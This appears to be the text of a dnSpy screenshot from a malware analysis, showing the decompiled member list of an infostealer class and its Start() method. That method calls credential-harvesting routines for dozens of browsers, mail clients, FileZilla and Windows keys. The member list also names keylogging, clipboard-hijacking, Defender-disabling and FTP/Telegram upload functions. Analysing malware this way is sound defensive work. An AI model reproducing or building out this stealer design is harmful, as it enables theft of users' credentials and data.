 dnSpy v6.5.1 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
UltraSpeed @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @06000020
CertificateValidation() : void @06000057
ClearScreenshotFiles() : void @0600003C
ClipboardReplacer(object, EventArgs) : void @06000038
ClipboardSender(object, EventArgs) : void @06000039
CloseClipboard() : bool @0600002E
CMD_Disabler() : void @0600004E
DES_Decrypt(string, string) : string @06000034
DisableWD() : void @0600004C
EmptyBlocker() : void @06000050
GetClipboard() : string @06000031
GetClipboardData(uint) : IntPtr @0600002B
GetForegroundWindow() : IntPtr @06000041
GetKeyboardLayout(int) : int @06000045
GetKeyboardState(byte[]) : bool @06000047
GetWindowText(IntPtr, StringBuilder, int) : int @06000042
GetWindowThreadProcessId(IntPtr, ref int) : int @06000044
GlobalLock(IntPtr) : IntPtr @0600002F
GlobalUnlock(IntPtr) : bool @06000030
hook_KeyDown(object, UltraSpeed.KeyLoggerEventArgs) : void @0600
hook_KeyUp(object, UltraSpeed.KeyLoggerEventArgs) : void @0600003
INFO_Country() : object @06000037
INFO_Date_Time() : object @06000035
INFO_SystemIP() : string @06000036
IsClipboardFormatAvailable(uint) : bool @0600002C
isUserExpired() : void @06000059
KeyboardSender(object, EventArgs) : void @0600003D
Log(string) : void @06000040
Main() : void @0600005A
MapVirtualKey(uint, uint) : uint @06000048
MultiUploader(byte[], string, string, string) : void @06000033
NoBlocks() : void @06000051
OpenClipboard(IntPtr) : bool @0600002D
Registeries_Disabler() : void @0600004F
ScreenshotSender() : void @0600003B
SpeedClipboard() : void @06000053
SpeedKeylog() : void @06000055
SpeedOffPWExport() : void @0600004A
SpeedPassword() : void @06000056
SpeedScreenshot() : void @06000054
Start() : void @06000058
StartKeylogger() : void @06000049
StartView() : void @06000052
TakeScreenshot(object, EventArgs) : void @0600003A
Taskmgr_Disabler() : void @0600004D
TGMultipart(string, string, string, string) : void @06000032
ThePasswordVaultSenderTimerWithoutProtection(object, EventArgs) :
ToUnicodeEx(uint, uint, byte[], StringBuilder, int, uint, IntPtr) : int @060
Wekakekakd(IntPtr, int, ref int, int) : int @06000043
Cliplog_R : Timer @1700000D
ClipSendlog_R : Timer @1700000E
Keylog_R : Timer @1700000B
Passwordlog_R : Timer @1700000F
Screenlog_R : Timer @1700000C
ClipboardVault : string @04000011
Encoder : object @04000028
ExpireTimeDate : string @0400001C
FTP_Domain : string @04000025
FTP_Password : string @04000024
FTP_Username : string @04000023
Host_Password : string @0400001F
Host_Port : string @04000022
Host_Receiver : string @04000021
Host_Sender : string @0400001E
Host_Server : string @04000020
isProtection : object @0400001A
keylogs : StringBuilder @0400000E
KeylogVault : string @04000010
PasswordVault : string @0400000F
QJDFjPqkSr : string @04000018
Start() : void
1 // CloudServices.UltraSpeed
2 // Token: 0x06000058 RID: 88 RVA: 0x00004A24 File Offset: 0x00002C24
3 public static void Start()
4 {
5 COVIDPickers.Chrome_Speed();
6 COVIDPickers.Torch_Speed();
7 COVIDPickers.CocCoc_Speed();
8 COVIDPickers.QQ_Speed();
9 COVIDPickers.xVast_Speed();
10 COVIDPickers.QIPSurf_Speed();
11 COVIDPickers.Microsoft_Speed();
12 COVIDPickers.Chromium_Speed();
13 COVIDPickers.Blisk_Speed();
14 COVIDPickers.Brave_Speed();
15 COVIDPickers.Nichrome_Speed();
16 COVIDPickers.Kometa_Speed();
17 COVIDPickers.Superbird_Speed();
18 COVIDPickers.Opera_Speed();
19 COVIDPickers.Comodo_Speed();
20 COVIDPickers.Cent_Speed();
21 COVIDPickers.Chedot_Speed();
22 COVIDPickers.Ghost_Speed();
23 COVIDPickers.Iron_Speed();
24 COVIDPickers.UC_Speed();
25 COVIDPickers.BlackHawk_Speed();
26 COVIDPickers.Citrio_Speed();
27 COVIDPickers.Uran_Speed();
28 COVIDPickers.Falkon_Speed();
29 COVIDPickers.Sputnik_Speed();
30 COVIDPickers.CoolNovo_Speed();
31 COVIDPickers.Chrome_Canary_Speed();
32 COVIDPickers.Sleipnir_Speed();
33 COVIDPickers.Kinzaa_Speed();
34 COVIDPickers.Amigo_Speed();
35 COVIDPickers.Epic_Speed();
36 COVIDPickers.e360_English_Speed();
37 COVIDPickers.e360_China_Speed();
38 COVIDPickers.Vivaldi_Speed();
39 COVIDPickers.Xpom_Speed();
40 COVIDPickers.orbitum_Speed();
41 COVIDPickers.Iridium_Speed();
42 COVIDPickers.SevinStar_Speed();
43 COVIDPickers.Outlook_Speed();
44 COVIDPickers.Foxmail_Speed();
45 MozilSpeed.FireFox();
46 MozilSpeed.SeaMonkey();
47 MozilSpeed.IceDragon();
48 MozilSpeed.Thunderbird();
49 COVIDPickers.FileZilla_Speed();
50 COVIDPickers.WindowsKey_Speed();
51 }
52
Functions from
COVIDPickers
namespace to gather
important data & creds
Functions from
MozilSpeed to
gather data &
credentials from
Mozzila related
software